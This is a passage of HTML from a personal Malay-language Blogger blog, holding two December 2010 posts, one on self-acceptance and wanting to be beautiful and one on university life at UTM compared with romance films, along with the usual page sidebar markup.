bersyukur ke?</b></p>  <p class="MsoNormal">Taklah. Aku bersyukur sangat2 menjadi diri aku. Walaupon orang kata aku gemOk ke, hodOh ke, cacat ke. Aku tetap bersyukur.</p>  <p class="MsoNormal">Aku perlu fikir ade mereka yg lebih kurang sempurna berbanding aku.</p>  <p class="MsoNormal">Cuma aku kurang dari segi sifat<sup>2 </sup>dalam diri. Aku kurang penyabar, kurang tabah, kurang baik, kurang pandai, dan aku ade banyak kelemahan yg patut aku baiki.</p>  <p class="MsoNormal">Kesimpulan? </p>  <p class="MsoNormal"><b><span class="Apple-style-span"  style="color:#009900;">Aku sayang diri aku!</span></b></p>  <p class="MsoNormal">Aku takkan biarkan diri aku jatuh ke tangan lelaki yang salah.</p>  <p class="MsoNormal">Aku takkan biarkan diri aku diseksa oleh orang lain.</p>  <p class="MsoNormal">Aku takkan biarkan diri aku merana kerana sebab2 yang tak patut.</p>  <p class="MsoNormal">Aku takkan biarkan diri aku jatuh.</p>  <p class="MsoNormal"><o:p> </o:p></p>  <p class="MsoNormal" style="text-align: center;"><b><span class="Apple-style-span"  style="color:#CC0000;">HAHAHAHA...</span><o:p></o:p></b></p>  <p class="MsoNormal">Aku bukan berlagak. Aku tak jual mahal. Cuma aku mahu yg terbaik untuk diri aku dan aku rasa aku layak mendapatkan yg terbaik untuk diri aku walaupun org lain kata aku x hebat mana.</p>  <p class="MsoNormal"><span class="Apple-style-span"  style="color:#CC0000;">Sebab? Aku sayang diri aku lebih.</span></p>  <p class="MsoNormal"><o:p> </o:p></p>  <p class="MsoNormal">Jadi..balik kepada asal..</p>  <p class="MsoNormal">bOle tak aku nak jadi cantik?</p>  <p class="MsoNormal">Hahaha...<b><u><span class="Apple-style-span"  style="color:#663300;">entri ini agak psikO...</span></u></b></p>  <p class="MsoNormal"><o:p> </o:p></p>  <p class="MsoNormal" style="text-align: center;"><span class="Apple-style-span" style="font-size: x-large;"><span class="Apple-style-span"  style="color:#993399;">AdiOos~</span></span></p>  <p class="MsoNormal"><o:p><span class="Apple-style-span" style="font-size: x-large;"> </span></o:p></p></div><div><br /></div><div><br /></div><a href="//4.bp.blogspot.com/_4szeGNXH8t4/TQe2CjrUQmI/AAAAAAAAAr4/9c1FIzxs5AQ/s1600/hooo..jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5550605220810343010" src="//4.bp.blogspot.com/_4szeGNXH8t4/TQe2CjrUQmI/AAAAAAAAAr4/9c1FIzxs5AQ/s320/hooo..jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 320px; height: 242px;"></a></div>
<script type='text/javascript'>createSnippet("summary7925701350671006879");</script>
</span>
</div>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://disismybelog.blogspot.com/2010/12/aku-mahu-jadi-cantikboleh-tak.html'>Continue reading...</a>
</div>
<div style='clear: both;'></div>
<span class='post-labels'>
<span class='label-title'><i class='fa fa-tags'></i></span>
</span>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://disismybelog.blogspot.com/2010/12/aku-mahu-jadi-cantikboleh-tak.html&title=Aku mahu jadi cantik..bOleh tak?_**' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://disismybelog.blogspot.com/2010/12/aku-mahu-jadi-cantikboleh-tak.html&title=Aku mahu jadi cantik..bOleh tak?_**' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://disismybelog.blogspot.com/2010/12/aku-mahu-jadi-cantikboleh-tak.html&title=Aku mahu jadi cantik..bOleh tak?_**' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://disismybelog.blogspot.com/2010/12/aku-mahu-jadi-cantikboleh-tak.html&media=http://4.bp.blogspot.com/_4szeGNXH8t4/TQe2CjrUQmI/AAAAAAAAAr4/9c1FIzxs5AQ/s320/hooo..jpg&description=Di pagi yg dingin ini.... aku hanya ingin membebel....   Aih~   Aku nak jadi cantik..bOleh x?   Aku nak jadi cantik yg diiktiraf..   Camne n...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
pada
<meta content='http://disismybelog.blogspot.com/2010/12/aku-mahu-jadi-cantikboleh-tak.html' itemprop='url'/>
<a class='timestamp-link' href='https://disismybelog.blogspot.com/2010/12/aku-mahu-jadi-cantikboleh-tak.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-12-14T10:01:00-08:00'>10:01:00&#8239;AM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://disismybelog.blogspot.com/2010/12/aku-mahu-jadi-cantikboleh-tak.html#comment-form' onclick=''>
9 comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-395415226'>
<a href='https://www.blogger.com/post-edit.g?blogID=3124159496703619504&postID=7925701350671006879&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=7925701350671006879&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=7925701350671006879&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=7925701350671006879&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=7925701350671006879&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=7925701350671006879&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, December 13</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
               <a class='post-thumb' href='https://disismybelog.blogspot.com/2010/12/lyfe-study-kat-u-same-ke-mcm-dlm-movie.html' style="background:url(//3.bp.blogspot.com/_4szeGNXH8t4/TQYfHyAzLAI/AAAAAAAAArw/7wWopIwZUUM/s72-c/Lily114.jpg) no-repeat center center;background-size:cover"></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://disismybelog.blogspot.com/2010/12/lyfe-study-kat-u-same-ke-mcm-dlm-movie.html'>
Lyfe study kat U same ke mcm dlm mOvie?? _**
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/07923100835760628547' rel='author' title='Farahin Esa'>
<span itemprop='name'>Farahin Esa</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2010-12-13T04:56:00-08:00'>4:56:00&#8239;AM</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://disismybelog.blogspot.com/2010/12/lyfe-study-kat-u-same-ke-mcm-dlm-movie.html#comment-form' onclick=''>
5 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary2769848351384484729'><a href="//3.bp.blogspot.com/_4szeGNXH8t4/TQYfHyAzLAI/AAAAAAAAArw/7wWopIwZUUM/s1600/Lily114.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5550157809325386754" src="//3.bp.blogspot.com/_4szeGNXH8t4/TQYfHyAzLAI/AAAAAAAAArw/7wWopIwZUUM/s320/Lily114.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 320px; height: 240px;"></a><br /><a href="//2.bp.blogspot.com/_4szeGNXH8t4/TQYfHiSzeJI/AAAAAAAAAro/mdyIUrDLmQo/s1600/Lily119.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5550157805105936530" src="//2.bp.blogspot.com/_4szeGNXH8t4/TQYfHiSzeJI/AAAAAAAAAro/mdyIUrDLmQo/s320/Lily119.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 320px; height: 240px;"></a><br /><a href="//3.bp.blogspot.com/_4szeGNXH8t4/TQYfHDUaf5I/AAAAAAAAArg/KHynFR7bPu0/s1600/Lily143.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5550157796791189394" src="//3.bp.blogspot.com/_4szeGNXH8t4/TQYfHDUaf5I/AAAAAAAAArg/KHynFR7bPu0/s320/Lily143.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 320px; height: 240px;"></a><br /><a href="//4.bp.blogspot.com/_4szeGNXH8t4/TQYfGbdquhI/AAAAAAAAArY/EoLMj4HM50Q/s1600/Lily125.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5550157786092583442" src="//4.bp.blogspot.com/_4szeGNXH8t4/TQYfGbdquhI/AAAAAAAAArY/EoLMj4HM50Q/s320/Lily125.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 320px; height: 240px;"></a><br /><a href="//3.bp.blogspot.com/_4szeGNXH8t4/TQYfFzY_ubI/AAAAAAAAArQ/V90hx810fhI/s1600/Lily124.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5550157775335569842" src="//3.bp.blogspot.com/_4szeGNXH8t4/TQYfFzY_ubI/AAAAAAAAArQ/V90hx810fhI/s320/Lily124.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 320px; height: 240px;"></a><br /><a href="//3.bp.blogspot.com/_4szeGNXH8t4/TQYeCMQO5rI/AAAAAAAAArI/Vwb8ZcOho28/s1600/Lily173.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5550156613778597554" src="//3.bp.blogspot.com/_4szeGNXH8t4/TQYeCMQO5rI/AAAAAAAAArI/Vwb8ZcOho28/s320/Lily173.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 241px; height: 320px;"></a><br /><a href="//3.bp.blogspot.com/_4szeGNXH8t4/TQYeBzdrVAI/AAAAAAAAArA/qIHOCuVo8sY/s1600/Lily183.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5550156607124100098" src="//3.bp.blogspot.com/_4szeGNXH8t4/TQYeBzdrVAI/AAAAAAAAArA/qIHOCuVo8sY/s320/Lily183.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 270px; height: 320px;"></a><br /><b><span class="Apple-style-span"  style="color:#330000;">HUJAN YANG TURUN BERSAMA AIRMATA.......</span></b><div><br /></div><div><span class="Apple-style-span"  style="color:#009900;">ecececeyh....</span></div><div><span class="Apple-style-span"  style="color:#009900;">aku maO joget2 skali.</span></div><div><br /></div><div>aku sekarang bergelar <span class="Apple-style-span"  style="color:#CC0000;"><span class="Apple-style-span" style="font-size: large;">seniOr</span></span>...</div><div>layak kah?</div><div><br /></div><div><b>aku perlu peduli ke layak ke x?</b></div><div>memang aku terpaksa pOn..</div><div>bukan aku bOle jadi juniOr selamenyer...</div><div><br /></div><div>kOrg taw x...</div><div>dulu aku tgk citer :: <span class="Apple-tab-span" style="white-space:pre">  </span><b><span class="Apple-style-span"  style="color:#000099;">kuch2 hOta hai, kuliah cinta, cinta fotokopi...</span></b></div><div style="text-align: center;"><br /></div><div style="text-align: center;">aku rase : Hidup kat U memng sangat2 serOnOk dengan chenta..</div><div><br /></div><div><b>chettt!!!! menipu je!!!!</b></div><div>aku x jumpe sekelumit chenta pOn kat U...</div><div><span class="Apple-style-span" style="font-size: small;">[sebenarnye aku memang x laku]</span></div><div><br /></div><div>biler tgk kuliah cinta tu, aku rase x sabar sangat nak masOk U...</div><div>x sabar sangat nak jadi juniOr, nk kenal seniOr, nk jadi seniOr...</div><div>bile dah jadi???</div><div>nO feel! sume seniOr skema.. juniOr2 pOn x mcm dlm cite..hOt2..</div><div>urrghh....angan2 aku dah hancOr sejak masOk tahun 1 dulu..</div><div><br /></div><div>biler tgk cinta fotokopi...?</div><div>aku cam nak sangat duduk kat tempat mcm dlm citer tu...</div><div>at last, aku masOk <span class="Apple-style-span"  style="color:#006600;">PASUM</span>..duk la kOlej yg dalam cite tu...</div><div><span class="Apple-style-span" style="font-size: small;"><b>(laen pulak bayangan aku)</b></span></div><div>tapi masa dOk <span class="Apple-style-span"  style="color:#006600;">PASUM</span> besh sgt...</div><div>manusia ramai hensem2...stylO2..</div><div><br /></div><div>enjOy gila...walaupun kwn2 aku bukan jenis bising2..</div><div>tp aku bebas...dan aku bOle jadi lebih bebas <b>a.k.a culture shock..</b></div><div><br /></div><div>duk kat UTM ni..</div><div>kawan2 je la yg besh..</div><div><span class="Apple-style-span" style="font-size: medium;"><b><span class="Apple-style-span"  style="color:#FF0000;">chenta?? haram~</span></b></span></div><div><span class="Apple-style-span" style="font-size: medium;"><b><span class="Apple-style-span"  style="color:#FF0000;">study?? haram~</span></b></span></div><div><br /></div><div>mase aku <b>tingkatan 3</b> dulu...</div><div>aku ade satu impian...</div><div>Study kat Oversea..ke Jepun..</div><div>aku nak beli baju sejuk yg tebal2 dan bulu2..</div><div>aku nk beli sarung tangan dan mcm2 lagi ..</div><div>nk jadi mcm dlm filem..</div><div>aku agk berusaha la untuk buat jadi kenyataan..</div><div><br /></div><div>finally, aku dapat tawaran JPA buat diploma kat Jepun.</div><div>susah payah aku hantar resume, pegi interview pepagi buta..baru dapat tawaran tu...</div><div>but...</div><div>after consider mcm2..</div><div>aih~ aku terpaksa <b>reject.</b>.</div><div>sedih kan...?</div><div><br /></div><div>tapi impian aku x semestinya belum tercapai ahn..</div><div>aku ade mase lagi selagi aku masih hidup ni..</div><div>x semesti nye tu je satu2 nye peluang aku..</div><div>maybe bile hati aku terbukak nk wat master, phD kat Oversea?</div><div>dan ade peluang yg cerah...</div><div>yg lagi terjamin??</div><div><br /></div><div>itulah... masa ni terlalu panjang selagi Tuhan bagi kita peluang untuk hidup..</div><div>jadi..aku pOn menyambung di UTM...</div><div>Ok what??! <span class="Apple-style-span"  style="color:#009900;"><b>Alhamdulillah...</b></span></div><div>kat UTM ni pOn pOinter aku x terjaga..</div><div>bayang la kalO aku terima dulu gi Jepun??</div><div><b>hell No.</b></div><div><br /></div><div>cerita aku masih panjang jika diizinkan Tuhan...</div><div><span class="Apple-style-span" style="font-size: large;"><b><br /></b></span></div><div style="text-align: center;"><span class="Apple-style-span" style="font-size: large;"><b>~adiOoos~</b></span></div><div><br /></div></div>
<script type='text/javascript'>createSnippet("summary2769848351384484729");</script>
</span>
</div>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://disismybelog.blogspot.com/2010/12/lyfe-study-kat-u-same-ke-mcm-dlm-movie.html'>Continue reading...</a>
</div>
<div style='clear: both;'></div>
<span class='post-labels'>
<span class='label-title'><i class='fa fa-tags'></i></span>
</span>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://disismybelog.blogspot.com/2010/12/lyfe-study-kat-u-same-ke-mcm-dlm-movie.html&title=Lyfe study kat U same ke mcm dlm mOvie?? _**' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://disismybelog.blogspot.com/2010/12/lyfe-study-kat-u-same-ke-mcm-dlm-movie.html&title=Lyfe study kat U same ke mcm dlm mOvie?? _**' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://disismybelog.blogspot.com/2010/12/lyfe-study-kat-u-same-ke-mcm-dlm-movie.html&title=Lyfe study kat U same ke mcm dlm mOvie?? _**' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://disismybelog.blogspot.com/2010/12/lyfe-study-kat-u-same-ke-mcm-dlm-movie.html&media=http://3.bp.blogspot.com/_4szeGNXH8t4/TQYfHyAzLAI/AAAAAAAAArw/7wWopIwZUUM/s320/Lily114.jpg&description=HUJAN YANG TURUN BERSAMA AIRMATA....... ecececeyh.... aku maO joget2 skali. aku sekarang bergelar seniOr ... layak kah? aku perlu peduli ke ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
pada
<meta content='http://disismybelog.blogspot.com/2010/12/lyfe-study-kat-u-same-ke-mcm-dlm-movie.html' itemprop='url'/>
<a class='timestamp-link' href='https://disismybelog.blogspot.com/2010/12/lyfe-study-kat-u-same-ke-mcm-dlm-movie.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-12-13T04:56:00-08:00'>4:56:00&#8239;AM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://disismybelog.blogspot.com/2010/12/lyfe-study-kat-u-same-ke-mcm-dlm-movie.html#comment-form' onclick=''>
5 comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-395415226'>
<a href='https://www.blogger.com/post-edit.g?blogID=3124159496703619504&postID=2769848351384484729&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=2769848351384484729&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=2769848351384484729&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=2769848351384484729&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=2769848351384484729&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=2769848351384484729&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://disismybelog.blogspot.com/search?updated-max=2012-07-15T00:08:00-07:00&amp;max-results=100&amp;reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://disismybelog.blogspot.com/search?updated-max=2010-12-13T04:56:00-08:00' id='Blog1_blog-pager-older-link' title='Older Posts'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://disismybelog.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Social</h2>
<div class='widget-content'>
<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="https://www.facebook.com/farahainesa" title="facebook"></a></li>
<li><a class="twitter" href="https://twitter.com/nurfarahin_esa" title="twitter"></a></li>
<li><a class="gplus" href="#" title="gplus"></a></li>
<li><a class="linkedin" href="https://www.linkedin.com/in/nur-farahin-esa-12716383/" title="linkedin"></a></li>
<li><a class="instagram" href="https://www.instagram.com/farahinesa" title="instagram"></a></li>
<li><a class="pinterest" href="#" title="pinterest"></a></li>
</ul></div>
<style>.icons-social li {
display: inline-block;
padding: 0;
}
.icons-social ul {
    display: inline-block;
}
.icons-social {
    text-align: center;
}
.icons-social #social a {
display: block;
    margin-right: 15px;
    color: #333;
    text-align: center;
    font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>It's Me</h2>
<div class='widget-content'>
<img alt='It&#39;s Me' height='347' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMdcLQSCYVTSUc69kcKozvdn8zfKDPS3hF-84dnKAChT68GM0rU5ACnA5THcMAMmMXoq8rVyU_3A9h8YUaVrykvCMNhJ9At1IWviX5cs5jM03nJrJ-F3cTcMwKF4-W7ABMKoc_qQOf0XjZ/s1600/THE+NEW+YOU.png' width='231'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://disismybelog.blogspot.com/2020/01/seketul-farahin-menamatkan-zaman.html'>
<img alt='Seketul Farahin menamatkan zaman bujangnya ~' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSQuLNqd7nEc2bTheYWt0v4RfH0DsqdU94f0Y-NKZAn7QQmvdzcEO_4yiC46xpvY04U8ArJskK8biFuvTuQ1xxVqbTBk3Ol577c83n749r-44YQjwnTYU2D6tDDAjVi4vGw-9cF30HBip3/s72-c/screenshot.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://disismybelog.blogspot.com/2020/01/seketul-farahin-menamatkan-zaman.html'>Seketul Farahin menamatkan zaman bujangnya ~</a></div>
<div class='item-snippet'> Assalammualaikum.   Al-kisah, dah dekat setahun rupanya tak update blog. Last masa zaman mengandung dulu.  Sekarang dah zaman menjaga baby....</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://disismybelog.blogspot.com/2017/05/tempat-makan-best-di-johor-lebih-50.html'>
<img alt='Tempat makan best di Johor - Lebih 50 tempat menarik sekitar Skudai, JB, Pasir Gudang' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVNfYi0pJrKY-V3vRUvBByympIvUnwYmZoPecaZ92Um70j3Ahlumj8L4cIOsZEbG-7d9qKVWGmT6IyLLkHdEAOp7HvzMdzhtCwgesQJRbWsbl_PRy7bQaL1zNoOjw9SgCR19oNRrLu_K2i/s72-c/IMG_7959.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://disismybelog.blogspot.com/2017/05/tempat-makan-best-di-johor-lebih-50.html'>Tempat makan best di Johor - Lebih 50 tempat menarik sekitar Skudai, JB, Pasir Gudang</a></div>
<div class='item-snippet'> Kalau orang tanya, &quot;Kt JB makan mana best eh?&quot; Susah wei nak jawab. Sebab aku sendiri pun kalau lepak dengan kawan, diorang tanya...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://disismybelog.blogspot.com/2018/01/5-tempat-makan-menarik-di-putra-heights.html'>
<img alt='5 tempat makan menarik di Putra Heights. I&#39;m just a noobies. ' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vZdS6NT-D5FGVjyDmPllgU0uK6ZVPMgKVdWRaQxysqbFEwWE7aNCt1MiGzlPvGPe4Xy84vvWgCNzLvmv4pUqwrAkWgcUCA2wTDXS8' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://disismybelog.blogspot.com/2018/01/5-tempat-makan-menarik-di-putra-heights.html'>5 tempat makan menarik di Putra Heights. I'm just a noobies. </a></div>
<div class='item-snippet'>Setelah sekian lama tak menulis atas sebab-sebab mood berlari-lari anak meninggalkan diri ini, blog aku kosong seperti sky juice yang di ord...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Alhamdulillah</h2>
<div class='widget-content'>
<img alt='Alhamdulillah' height='467' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggWjbsu5eSrK8QFTe4dTB7xSe5hizPdfrj8TDEs7epWq8lrMWXjowjot2KNYzR7YuQTv6FV1_N_ESyxkGCrtrrEY0H6FblHicPGzdddItNnNCiXpVyNkT9wSqiuxv9NLudxwHLchp-ZxKJ/s1600/Electrical+Engineering.png' width='330'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2021/03/'>
March 2021
